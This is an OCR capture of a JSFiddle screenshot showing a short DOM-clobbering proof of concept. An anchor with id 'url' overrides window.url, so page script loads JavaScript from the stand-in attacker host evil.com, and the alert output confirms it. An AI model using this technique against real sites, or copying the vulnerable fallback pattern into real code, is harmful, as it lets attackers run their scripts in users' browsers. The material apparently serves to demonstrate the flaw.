 e Collaborate Change Fiddle listing shows latest version
An embedded page at fiddle.jshell.net says
https://evil.com/evil.js
OK
HTML ▼
1 ▼ <script>
2 ▼ window.onload = function() {
3 var scriptUrl = window.url || "http://saferurl.com";
4 var script = document.createElement('script');
5 script.src = scriptUrl;
6 document.head.appendChild(script);
7 };
8
9 </script>
10
11 <a id="url" href="https://evil.com/evil.js"></a>
12
13
14 ▼ <script>
15 alert(url);
16 </script>